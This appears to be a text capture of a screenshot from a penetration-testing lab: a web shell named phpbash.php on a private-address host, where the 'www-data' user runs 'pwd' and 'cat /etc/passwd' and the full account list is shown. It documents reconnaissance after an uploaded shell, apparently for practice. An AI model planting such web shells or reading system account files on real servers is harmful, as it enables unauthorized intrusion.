 10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false